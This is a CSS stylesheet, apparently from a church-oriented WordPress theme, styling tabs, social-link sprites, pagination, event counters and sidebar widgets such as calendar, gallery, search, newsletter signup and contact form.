.ui-tabs .ui-tabs-panel { display: block; padding: 15px 18px 15px; margin:0; clear:both; border: 1px solid #dedddd; box-shadow: 2px 2px 3px 0 #f2f2f2, 0 0 0 1px #fdfdfd; border-radius: 4px; }
#main .ui-tabs .ui-tabs-panel > *:last-child, footer .ui-tabs .ui-tabs-panel > *:last-child {padding-bottom: 0;margin-bottom: 0;}

.widget .ui-tabs .ui-tabs-panel { padding-bottom: 15px; }
.ui-tabs .ui-tabs-hide { display: none !important; }

/* Shortcode Social Links */
.social_links { text-indent: -9999px; display: inline-block; width: 40px; height: 40px; background: #f0f0f0 url('../images/sprite_socialbuttons.png') no-repeat 0 0; border-radius: 20px; margin: 0 6px 6px 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; text-align: left;}

.social_links.rss_feed 									{ background-position: -40px 	0;}
.social_links.rss_feed:hover 						{ background-position: 100% 	0;}

.social_links.facebook_account          { background-position: -40px  -40px;}
.social_links.facebook_account:hover    { background-position: 100%   -40px;}

.social_links.twitter                   { background-position: -40px  -80px;}
.social_links.twitter:hover             { background-position: 100%   -80px;}

.social_links.dribble_account 					{ background-position: -41px 	-119px;}
.social_links.dribble_account:hover 		{ background-position: 100% 	-119px;}

.social_links.flicker_account           { background-position: -40px  -160px;}
.social_links.flicker_account:hover     { background-position: 100%   -160px;}

.social_links.vimeo_account             { background-position: -40px  -200px;}
.social_links.vimeo_account:hover       { background-position: 100%   -200px;}

.social_links.email_to 									{ background-position: -40px 	-240px;}
.social_links.email_to:hover 						{ background-position: 100% 	-240px;}

.social_links.youtube_account      			{ background-position: -40px  -280px;}
.social_links.youtube_account:hover 		{ background-position: 100%   -280px;}

.social_links.pinterest_account         { background-position: -40px  -320px;}
.social_links.pinterest_account:hover   { background-position: 100%   -320px;}

.social_links.google_plus_account       { background-position: -40px  -360px;}
.social_links.google_plus_account:hover { background-position: 100%   -360px;}

.social_links.linkedin_account         	{ background-position: -40px  -400px;}
.social_links.linkedin_account:hover   	{ background-position: 100%   -400px;}


.social_links.picasa_account 						{ background-position: -40px 	-440px;}
.social_links.picasa_account:hover 			{ background-position: 100% 	-440px;}

.social_links.digg_account 							{ background-position: -40px  -481px;}
.social_links.digg_account:hover 				{ background-position: 100% 	-481px;}

.social_links.plurk_account 						{ background-position: -40px  -520px;}
.social_links.plurk_account:hover 			{ background-position: 100% 	-520px;}

.social_links.tripadvisor_account 			{ background-position: -40px  -560px;}
.social_links.tripadvisor_account:hover { background-position: 100% 	-560px;}

.social_links.yahoo_account 						{ background-position: -40px  -600px;}
.social_links.yahoo_account:hover 			{ background-position: 100% 	-600px;}

.social_links.delicious_account 				{ background-position: -40px  -639px;}
.social_links.delicious_account:hover 	{ background-position: 100% 	-639px;}

.social_links.devianart_account 				{ background-position: -39px  -681px;}
.social_links.devianart_account:hover 	{ background-position: -79px 	-681px;}

.social_links.tumblr_account 						{ background-position: -40px  -719px;}
.social_links.tumblr_account:hover 			{ background-position: 100% 	-720px;}

.social_links.skype_account 						{ background-position: -40px  -761px;}
.social_links.skype_account:hover 			{ background-position: 100% 	-761px;}

.social_links.apple_account 						{ background-position: -40px  -800px;}
.social_links.apple_account:hover 			{ background-position: 100% 	-800px;}

.social_links.aim_account 							{ background-position: -40px  -840px;}
.social_links.aim_account:hover 				{ background-position: 100% 	-840px;}

.social_links.paypal_account 						{ background-position: -40px  -880px;}
.social_links.paypal_account:hover 			{ background-position: 100% 	-880px;}

.social_links.blogger_account 					{ background-position: -40px  -921px;}
.social_links.blogger_account:hover 		{ background-position: 100% 	-921px;}

.social_links.behance_account 					{ background-position: -40px  -960px;}
.social_links.behance_account:hover 		{ background-position: 100% 	-960px;}

.social_links.myspace_account 					{ background-position: -40px  -1000px;}
.social_links.myspace_account:hover 		{ background-position: 100% 	-1000px;}

.social_links.stumble_account 					{ background-position: -40px 	-1041px;}
.social_links.stumble_account:hover 		{ background-position: 100% 	-1041px;}

.social_links.forrst_account 						{ background-position: -40px 	-1080px;}
.social_links.forrst_account:hover 			{ background-position: 100% 	-1080px;}

.social_links.imdb_account 							{ background-position: -40px 	-1119px;}
.social_links.imdb_account:hover 				{ background-position: 100% 	-1119px;}

.social_links.instagram_account 				{ background-position: -40px	-1159px;}
.social_links.instagram_account:hover 	{ background-position: 100% 	-1159px;}


/* upcoming events */
ul.upcoming_events { list-style: none; margin: 0; padding: 0 }
ul.upcoming_events li:before { display: none; }
ul.upcoming_events li { background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding:0 0 10px 0; margin-bottom: 15px; overflow: hidden }
ul.upcoming_events li:last-child { background: none }
ul.upcoming_events p.meta_date { background: url('../images/bg_counter_light.png') no-repeat 0 0; display: block; float: left; width: 46px; margin: 0 11px 0 0; height: 55px }
ul.upcoming_events p.meta_date strong { display: block; font-size: 22px; font-weight: 700; color: #545454; padding: 11px 0 0 10px; }
ul.upcoming_events p.meta_date a { position: absolute; background: url('../images/bg_counter_a_light.png') no-repeat 2px 2px; display: block; width: 46px; height: 45px; top:0; left:0; }
ul.upcoming_events p.meta_date span { text-transform: uppercase; font-size: 11px; display: block; text-align: center; margin-top: 12px; padding-right: 4px }
ul.upcoming_events p.meta_date + p {display: table;}
ul.upcoming_events .entry-title { text-decoration: none; display: block; font-size: 14px; }
ul.upcoming_events span { display: block }

/* PAGINATION */
.pagination { border-top:1px solid #ececec; padding: 18px 0 0; text-align: center; margin: 20px 0 0px }
ul.page-numbers { list-style:none; margin:0; padding:0; overflow:hidden; margin: 0 auto; display: inline-block }
ul.page-numbers li { float:left; background: none !important;/* because retina*/ padding: 0; }
ul.page-numbers li:before { content:'' !important }
ul.page-numbers li > a, ul.page-numbers li > span { display:block; text-decoration:none; display:block; padding:9px 12px 7px 10px; font-size: 16px; background:url('../images/bg_pagination_dots.png') no-repeat 100% 15px; }
ul.page-numbers li:last-child a:not(.next), .page-numbers li:last-child span { background: none }
ul.page-numbers a.next, ul.page-numbers a.prev { text-indent:-9999px; width:34px; height:34px; padding:0 !important; background:url('../images/bg_pagination.png') no-repeat 0 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; text-align: left;}
ul.page-numbers a.next { background-position:-34px 0; margin-left: -1px }
ul.page-numbers a.next:hover { background-position: -34px 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
ul.page-numbers a.prev { background-position:0 0 }
ul.page-numbers a.prev:hover { background-position:0 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }

/* Dropcaps */
.dropcaps {display: block; float: left;font-size: 22px; font-weight: 700;line-height: 100%;margin: 4px 8px 0 0;height: 35px;width: 42px;overflow: hidden;background: url('../images/dropcaps.png') no-repeat 0 0;padding: 8px 2px 0 0;text-align: center}
/* to Top */
a.th_totop {padding-left:24px;background: url('../images/totop.png') no-repeat 0 0 }
/* ToC */
div.toc {background: #fcfcfc;border: 1px solid #ebebeb; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding:22px 27px 7px;display: inline-block}
a.toc_hide {margin-left: 50px;text-decoration: none;font-size: 12px;line-height: 170%;float: right}
/* WIDGETS */
.widget-title { margin-top:0; }
.widget + .widget { margin-top: 40px }
#title_sidebar .widget + .widget { margin-top: 0; padding-top: 0; }
/* next event */
.widget_event { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative }
.widget_event .widget-title { margin-right: 20px; float: left; }
.widget_event ul { float: left; margin: 0; padding: 13px 0; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; width: 100%; }
.widget_event li { float: left; list-style: none; position: relative; margin-right: 4px; min-width: 20px }
.grid_3 .widget_event li { min-width: 90px }
.widget_event strong { background: url('../images/bg_counter_light.png') no-repeat 0 0; display: block; width: 36px; height: 34px; font-size: 22px; font-weight: 700; color: #545454; padding: 11px 0 0 10px; float: left }
.widget_event strong.three_ints {margin-right: 4px; padding-left:5px; background: url('../images/bg_counter_light_big.png') no-repeat 0 0; width: 41px;}
.widget_event li a { position: absolute; background: url('../images/bg_counter_a_light.png') no-repeat 2px 2px; display: block; width: 46px; height: 45px; top:0; left:0 }
.widget_event li .descr { display: block; padding-top: 12px; float: left; font-size: 11px; }
.grid_12 .widget_event ul, .grid_6 .widget_event ul { background: none; width: auto }
.grid_12 .widget_event, .grid_6 .widget_event { padding-top: 15px }
.grid_12 .widget_event .widget-title, .grid_6 .widget_event .widget-title { margin-top: 25px }
.grid_12 .widget_event:before, .grid_6 .widget_event:before { content: ''; position: absolute; top: 15px; left: 0; right: 0; width: 100%; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; height: 1px }
#title_sidebar .widget_event { background: none; padding: 0; }
#title_sidebar .widget_event:before { content: ''; display: none; }
header .grid_6 .widget_event .widget-title { margin: 25px 20px 10px 0; float: left; }
header .grid_6 .widget_event ul { float: left; margin: 0; background: none;}
header .grid_6 .widget_event li { float: left; list-style: none; position: relative; margin-right: 5px; min-width: 68px }
header .grid_6 .widget_event strong { background: url('../images/bg_counter.png') no-repeat 0 0; display: block; width: 37px; height: 34px; font-size: 22px; font-weight: 700; color: #ffffff; padding: 11px 0 0 9px; float: left }
header .grid_6 .widget_event strong.three_ints {margin-right: 4px; padding-left:5px; background: url('../images/bg_counter_big.png') no-repeat 0 0; width: 41px;}
header .grid_6 .widget_event li a { position: absolute; background: url('../images/bg_counter_a.png') no-repeat 0 0; display: block; width: 46px; height: 45px; top:0; left:0 }
header .grid_6 .widget_event li .descr { display: block; padding-top: 12px; float: left; font-size: 11px; opacity: .33 }
header .grid_6 .widget_event { padding: 20px 33px 15px 0; background: none }
header .grid_6 .widget_event:before { display: none }

/* Widget Social Links */
.widget_social_links ul { list-style: none; padding: 0; margin: 0; }
.widget_social_links ul li { margin-bottom: 9px; }
.widget_social_links a { position: relative; text-decoration: none; display: inline-block; padding:1px 0 1px 35px;  min-height: 19px; }
.widget_social_links a:before {
	background: url('../images/sprite_socialbuttons.png') no-repeat 0 0;
	content: ''; position: absolute; left: -2px; top: -3px;	
	width: 27px;height: 25px;
}
.widget_social_links a.no_icon { padding-left: 0;}
.widget_social_links a.no_icon:before { display: none;}

.widget_social_links a.rss_feed:before 						{ background-position: -9px -8px;}
.widget_social_links a.facebook_account:before    { background-position: -9px -48px;}
.widget_social_links a.twitter_account:before     { background-position: -9px -88px;}
.widget_social_links a.dribble_account:before 		{ background-position: -9px -128px;}
.widget_social_links a.flicker_account:before     { background-position: -9px -167px;}
.widget_social_links a.vimeo_account:before       { background-position: -9px -208px;}
.widget_social_links a.email_to:before 						{ background-position: -9px -247px;}
.widget_social_links a.youtube_account:before     { background-position: -9px -288px;}
.widget_social_links a.pinterest_account:before   { background-position: -9px -328px;}
.widget_social_links a.google_plus_account:before { background-position: -9px -368px;}

.widget_social_links a.linked_in_account:before   { background-position: -9px -408px;}
.widget_social_links a.picasa_account:before 			{ background-position: -9px -447px;}
.widget_social_links a.digg_account:before 				{ background-position: -9px -488px;}
.widget_social_links a.plurk_account:before 			{ background-position: -9px -528px;}
.widget_social_links a.tripadvisor_account:before { background-position: -9px -567px;}
.widget_social_links a.yahoo_account:before 			{ background-position: -9px -607px;}
.widget_social_links a.delicious_account:before 	{ background-position: -9px -646px;}
.widget_social_links a.devianart_account:before 	{ background-position: -7px -688px;}
.widget_social_links a.tumblr_account:before 			{ background-position: -9px -728px;}
.widget_social_links a.skype_account:before 			{ background-position: -9px -768px;}
.widget_social_links a.apple_account:before 			{ background-position: -9px -808px;}
.widget_social_links a.aim_account:before 				{ background-position: -9px -848px;}
.widget_social_links a.paypal_account:before 			{ background-position: -9px -888px;}
.widget_social_links a.blogger_account:before 		{ background-position: -9px -928px;}
.widget_social_links a.behance_account:before 		{ background-position: -9px -968px;}
.widget_social_links a.myspace_account:before 		{ background-position: -9px -1008px;}
.widget_social_links a.stumble_account:before 		{ background-position: -9px -1048px;}
.widget_social_links a.forrst_account:before 			{ background-position: -9px -1087px;}
.widget_social_links a.imdb_account:before 				{ background-position: -9px -1126px;}
.widget_social_links a.instagram_account:before 	{ background-position: -9px -1166px;}


/* twitter */
.widget_twitter ul { list-style: none; margin: 0; padding: 0 }
.widget_twitter ul li { padding-left: 40px; position: relative; padding-bottom: 14px; margin-bottom: 12px; }
.widget_twitter ul li:before { content:''; background:#464646 url('../images/i_twitter.png') no-repeat 5px 6px; display: block; position: absolute; width: 24px; height: 24px; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; left:0; top:2px }
.widget_twitter ul li:after { content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; background:url('../images/bg_footer_widgets.png') repeat-x 0 0; height: 1px; }
.widget_twitter ul li:last-child:after { display: none }
.widget_twitter ul li a { text-decoration: none }
.widget_twitter ul li a:hover { opacity: 0.7 }
.widget_twitter .twitter-date { display: block; opacity: .7; font-style: italic }
/*tag cloud */
.tagcloud { overflow: hidden }
.widget_tag_cloud a { text-decoration: none; font-size: 12px !important; border: 1px solid #e2e2e2; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; display: block; padding: 5px 9px 4px; margin:0 5px 5px 0; float: left; box-shadow:1px 1px 3px 1px rgba(0,0,0,.04) }
.widget_tag_cloud a:hover { box-shadow: none; margin:1px 4px 4px 1px; }
/*text widget */
.textwidget { /*overflow: hidden*/ }
.textwidget:after {content: ''; clear: both; display: table;}

#title_sidebar .textwidget { background: none; padding-top: 0; }
#title_sidebar .textwidget h1 {font-size: 22px; font-weight: 400 }
#title_sidebar .textwidget h2 {font-size: 20px; font-weight: 400 }
#title_sidebar .textwidget h3 {font-size: 18px; font-weight: 400 }
#title_sidebar .textwidget h4 {font-size: 16px; font-weight: 400 }
#title_sidebar .textwidget h5 {font-size: 14px; font-weight: 400 }
#title_sidebar .textwidget .churchope_button { margin-bottom: 0; }
/* archives & categories & pages & RSS */
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_rss ul, .widget_sermon_categories ul { list-style: none; margin: 0; padding: 0; }
.widget_archive ul ul, .widget_categories ul ul, .widget_pages ul ul, .widget_rss ul ul, .widget_sermon_categories ul ul { padding:14px 0 0 20px }
.widget_archive li, .widget_categories li, .widget_pages li, .widget_rss li, .widget_sermon_categories li { padding:0 0 14px 20px; position: relative }
.widget_archive ul ul li:last-child, .widget_categories ul ul li:last-child, .widget_pages ul ul li:last-child, .widget_rss ul ul li:last-child, .widget_sermon_categories ul ul li:last-child { padding-bottom: 0; }
.widget_archive li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_sermon_categories li a { text-decoration: none }
.rsswidget img { margin: -3px 5px 0 0 }
/* custom menu & links & meta */
.widget_nav_menu ul, .widget_links ul, .widget_meta ul { list-style: none; margin: 0; padding: 0; }
.widget_nav_menu ul ul, .widget_links ul ul, .widget_meta ul ul { padding:0; }
.widget_nav_menu>div>ul >li, .widget_links >ul >li, .widget_meta >ul >li { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding-bottom: 1px; }
.widget_nav_menu> div >ul >li:last-child, .widget_links >ul >li:last-child, .widget_meta >ul >li:last-child { background: none }
.widget_nav_menu ul ul li, .widget_links ul ul li, .widget_meta ul ul li { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; position: relative; padding-top: 1px; }
#title_sidebar .widget_nav_menu ul { overflow: hidden }
#title_sidebar .widget_nav_menu ul ul { display: none; }
#title_sidebar .widget_nav_menu ul li:before { content: ''; }
#title_sidebar .widget_nav_menu ul li { float: left; margin-bottom: 10px; background: none; }
#title_sidebar .widget_nav_menu ul li a { text-decoration:none; padding:5px 7px 7px; margin:0 6px 0 0; }
#title_sidebar .widget_nav_menu ul li a:hover, #title_sidebar .widget_nav_menu ul li.current-menu-item a { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.widget_nav_menu li a, .widget_links li a, .widget_meta li a { text-decoration: none; padding:7px 0 6px 20px; display: block; }
.widget_nav_menu ul ul, .widget_links ul ul, .widget_meta ul ul { padding-left: 15px }
/* search */
.widget_search form { position: relative; height: 33px;}
.widget_search .widget-title, .widget_search label { display: none; }
.widget_search #s { width:100%; padding-right: 42px; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#main .widget_search #s { width:98%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow:0 0 0 5px #f6f6f6; box-shadow:0 0 0 5px #f6f6f6; margin: 0 5px; }
#main .widget_search { padding-bottom: 15px; }
.widget_search #searchsubmit { text-indent: -9999em; background:url('../images/b_search.png') no-repeat 0 8px; width: 38px; height: 30px; border: none; position: absolute; right: 0; top:0; text-align: left; }
/* recent comments */
.widget_recent_comments ul { list-style: none; margin: 0; padding: 0 }
.widget_recent_comments ul li { padding-left: 30px; background:url('../images/i_comments.png') no-repeat 7px 4px; position: relative; padding-bottom: 7px; margin-bottom: 6px }
.widget_recent_comments ul li:after { content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; height: 1px }
.widget_recent_comments ul li:last-child:after { display: none }
.widget_recent_comments ul li a { text-decoration: none }
.widget_recent_comments ul li a:hover { text-decoration: underline }
/* recent posts & popular posts & recent sermons*/
.widget_recent_posts ul, .widget_popular_posts ul , .widget_recent_sermons ul, .widget_sermon_speakers ul { list-style: none; margin: 0; padding: 0 }
.widget_recent_posts .imgborder, .widget_popular_posts .imgborder, .widget_recent_sermons .imgborder, .widget_sermon_speakers .imgborder { float: left; margin-right: 12px }
.widget_recent_posts ul li, .widget_popular_posts ul li, .widget_recent_sermons ul li, .widget_sermon_speakers ul li { clear: both; background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding-bottom: 16px; margin-bottom: 15px; overflow: hidden }
.widget_recent_posts ul li:last-child, .widget_popular_posts ul li:last-child, .widget_recent_sermons ul li:last-child , .widget_sermon_speakers ul li:last-child { background: none }
.widget_recent_posts ul li .recent_txt>a, .widget_popular_posts ul li .recent_txt>a, .widget_recent_sermons ul li .recent_txt>a, .widget_sermon_speakers ul li .recent_txt>a { text-decoration: none; font-size: 14px; margin-top: 5px; display: block }
.widget_recent_posts ul li .recent_txt>a, .widget_popular_posts ul li .recent_txt>a {padding-bottom: 3px;}
.widget_recent_posts ul li .recent_txt p, .widget_recent_sermons ul li .recent_txt p { padding-left: 20px; float: left; padding-bottom: 0; margin-bottom: 0; }
.widget_recent_posts ul li .recent_txt p { background: url('../images/i_date.png') no-repeat 0 2px transparent;}

.widget_recent_posts .recent_txt {overflow: hidden;}

.widget_popular_posts ul li .recent_txt p { background: url('../images/i_comments.png') no-repeat 0 4px; padding-left: 20px; float: left; padding-bottom: 0; margin-bottom: 0; }
.widget_popular_posts ul li .recent_txt p a { text-decoration: none; }
.widget_recent_posts a.imgborder > span.placeholder, .widget_popular_posts a.imgborder > span.placeholder { display: block; width: 75px; height: 50px; }
.widget_recent_posts a.imgborder > span.placeholder span, .widget_popular_posts a.imgborder > span.placeholder span, .widget_recent_sermons a.imgborder > span.placeholder span{ display: block; width: 75px; height: 50px; background-image: url('../images/i_placeholder.png'); background-repeat: no-repeat; background-position: 50% 50%; background-color: #ebeaea }
.widget_recent_sermons a.imgborder > span.placeholder, .widget_recent_sermons a.imgborder > span.placeholder span{ display: block; width: 75px; height: 60px;}
.widget_sermon_speakers a.imgborder > span.placeholder, .widget_sermon_speakers a.imgborder > span.placeholder span { display: block; width: 75px; height: 75px;}
.widget_recent_posts a.imgborder > span.placeholder span, .widget_recent_sermons a.imgborder > span.placeholder span, .widget_popular_posts a.imgborder > span.placeholder span, .widget_recent_posts a.imgborder img, .widget_recent_sermons a.imgborder img, .widget_popular_posts a.imgborder img { opacity:1; transition: opacity 200ms ease-in-out; -webkit-transition: opacity 200ms ease-in-out; -moz-transition: opacity 200ms ease-in-out; -o-transition: opacity 200ms ease-in-out; }
.widget_recent_posts a.imgborder:hover > span.placeholder span, .widget_recent_sermons a.imgborder:hover > span.placeholder span, .widget_popular_posts a.imgborder:hover > span.placeholder span, .widget_recent_posts a.imgborder:hover img,  .widget_recent_sermons a.imgborder:hover img, .widget_popular_posts a.imgborder:hover img, .widget_sermon_speakers a.imgborder:hover img, .authorbox a.imgborder:hover img  { opacity:.6; transition: opacity 200ms ease-in-out; -webkit-transition: opacity 200ms ease-in-out; -moz-transition: opacity 200ms ease-in-out; -o-transition: opacity 200ms ease-in-out; }
.authorbox a.imgborder> span.placeholder {width: 100px;height:100px;}
.authorbox a.imgborder {float:left}

footer .widget_popular_posts ul li .recent_txt,
footer .widget_recent_posts ul li .recent_txt {overflow: hidden;}
footer .widget_recent_posts ul li .recent_txt>a, footer .widget_popular_posts ul li .recent_txt>a {padding-bottom: 3px;}



/* calendar */
.widget_calendar { padding-top: 22px }
.widget_calendar table { position: relative; width: 100%; border-collapse: separate; border-spacing: 1px; }
.widget_calendar .widget-title { display: none }
.widget_calendar caption { text-align: left; padding-bottom: 12px; background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; }
.widget_calendar tfoot { position: absolute; top:1px; right: -11px; }
.widget_calendar tfoot #prev a, .widget_calendar tfoot #next a { text-indent: -9999em; display: block; background: url('../images/i_cal_nav.png') no-repeat 0 0; width: 17px; height: 17px; }
.widget_calendar tfoot #next a { background-position: -24px 0 }
.widget_calendar tfoot #prev a, .widget_calendar tfoot #next a { text-indent: -9999em; display: block; background: url('../images/i_cal_nav.png') no-repeat 0 0; width: 17px; height: 17px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out;  text-align: left; }
.widget_calendar tfoot #prev a:hover { background-position: 0 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_calendar tfoot #next a { background-position: -24px 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_calendar tfoot #next a:hover { background-position: -24px 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_calendar th { padding: 6px 0; font-size: 14px; font-weight: 500 }
.widget_calendar tbody td { border: 1px solid #e8e8e8; box-shadow: inset 0 0 6px rgba(0,0,0,.06); line-height: 14px; padding: 6px 6px 17px 6px; font-size: 14px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }
.widget_calendar td.pad { border: none; box-shadow: none }
.widget_calendar tfoot #next a { margin-right: 11px }
.grid_3 .widget_calendar tbody td { height: 16px; font-size: 12px }
/* gallery */
.widget_gallery ul { list-style: none; margin: 0; padding: 0; overflow: hidden }
.widget_gallery li { float: left; margin: 0 4px 4px 0 }
.widget_gallery li a { display: block }
.widget_gallery li span.placeholder, .widget_gallery li span.placeholder span { display: block; width: 140px; height: 140px; box-sizing:border-box; }
.widget_gallery li span.placeholder span,
.grid_4 .widget_gallery li span.placeholder span { background-color: #ebeaea; width:100%; height:100%; }
.grid_4 .widget_gallery li a { width: 140px; height: 140px; }
.grid_6 .widget_gallery li span.placeholder, .grid_6 .widget_gallery li a { width: 92px; height: 92px; }
.grid_12 .widget_gallery li span.placeholder, .grid_12 .widget_gallery li a { width: 134px; height: 134px; }
/* flickr */
.widget_flickr { overflow: hidden }
.flickr_badge_image a { background: #fff; border: 1px solid #e6e6e6; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 7px; display: inline-block; box-shadow:1px 1px 3px 1px rgba(0,0,0,.04) }
.flickr_badge_image { float: left; margin: 0 4px 4px 0 }
/* feedburber */
.mailchimp_button {font-size: 12px;}
.widget_feedburner label { display: block }
.widget_feedburner input,
.widget_mailchimp input.mailchimp-name,
.widget_mailchimp input.mailchimp-lastname,
.widget_mailchimp input.mailchimp_input { 
	margin: 0px 5px 0px;  -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow:0 0 0 5px #f6f6f6; box-shadow:0 0 0 5px #f6f6f6;
	padding-left: 45px; width:98%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */
}
.widget_feedburner input, .widget_mailchimp input.mailchimp_input {
	background:#fff url('../images/i_feedburner.png') no-repeat 9px 8px;
}
.widget_feedburner input { margin: 8px 5px 0px;}
.widget_mailchimp label {display: block;}

.widget_mailchimp form > label {margin-bottom: 8px;}

.widget_feedburner button, .widget_mailchimp .mailchimp_button { margin-left: 5px; margin-top: 15px;}

header .widget_feedburner input, .lt-ie9 .widget_feedburner input { box-shadow: none; margin:6px 0; }
#title_sidebar .widget_feedburner .widget-title { margin-bottom: -15px }
#title_sidebar .widget_feedburner input { width: 860px; margin: 8px 10px 12px 0; box-shadow: none }
#title_sidebar .widget_feedburner label { float: right; }
/* testimonials */
.widget_testimonial { position: relative }
.widget_testimonial .controls .prev, .widget_testimonial .controls .next { text-indent: -9999em; display: block; background: url('../images/i_cal_nav.png') no-repeat 0 0; width: 17px; height: 17px; float: left; margin-left: 7px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out;  text-align: left;}
.widget_testimonial .controls .prev:hover { background-position: 0 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_testimonial .controls .next { background-position: -24px 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_testimonial .controls .next:hover { background-position: -24px 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_testimonial .controls { position: absolute; top:2px; right:0 }
header .widget_testimonial .controls { top: 55px }
.widget_testimonial .testimonial_meta span { display: block; text-align: right; line-height: 1.2 }
.quote { margin-bottom: 10px; border: 1px solid #ececec; box-shadow: inset 0 0 10px rgba(0,0,0,.06); padding: 15px 15px 5px 48px; background: #fdfdfd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.quote:before { content: ''; position: absolute; width: 44px; height: 43px; background: url('../images/i_quote.png') no-repeat 0 0; left:-11px; top:8px; }
.quote p { padding-top: 0; margin-top: 0; }
/* contact form */
.widget_contactform div { position: relative }
.widget_contactform input, .widget_contactform textarea { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; margin: 5px 5px 8px; -webkit-box-shadow:0 0 0 5px #f6f6f6; box-shadow:0 0 0 5px #f6f6f6; background:#fff url('../images/i_feedburner.png') no-repeat 9px 8px; padding-left: 45px; width:98%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
.widget_contactform input.name,
.widget_mailchimp input.mailchimp-name,
.widget_mailchimp input.mailchimp-lastname { background:#fff url('../images/i_name.png') no-repeat 9px 8px; }

.widget_contactform textarea { background-image: none !important; padding-left:13px; background-color: #fff }

header .widget_contactform input, .lt-ie9 .widget_contactform input, header .widget_contactform textarea, .lt-ie9 .widget_contactform textarea { box-shadow: none; margin:6px 0; width: 100%; }
.widget_contactform label.error { background:#fff url('../images/error.png') no-repeat 0 0; width: 23px; height: 21px; text-indent: -9999em; display: block; position: absolute; top:10px; right: 5px; text-align: left; }
header .widget_contactform label.error, .lt-ie9 .widget_contactform label.error { right: 3px; top:11px }
.widget_contactform button { margin-top: 7px; margin-left: 5px }
/* upcoming events */
.widget_upcoming ul { list-style: none; margin: 0; padding: 0 }
.widget_upcoming ul li { background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding-bottom: 16px; margin-bottom: 15px; overflow: hidden; padding-left: 65px;min-height: 53px; }
.widget_upcoming ul li:last-child { background: none }
.widget_upcoming p.meta_date { background: url('../images/bg_counter_light.png') no-repeat 0 0; display: block; width: 46px; margin: 0 11px 0 0; height: 55px; position: absolute; left: 0 }
.widget_upcoming p.meta_date strong { display: block; font-size: 22px; font-weight: 700; color: #545454; padding: 11px 0 0 10px; }
.widget_upcoming p.meta_date a { position: absolute; background: url('../images/bg_counter_a_light.png') no-repeat 2px 2px; display: block; width: 46px; height: 45px; top:0; left:0; }
header .widget_upcoming p.meta_date { background: url('../images/bg_counter.png') no-repeat 0 0; }
header .widget_upcoming p.meta_date strong { color: #fff; }
header .widget_upcoming p.meta_date a { background: url('../images/bg_counter_a.png') no-repeat 2px 2px; }
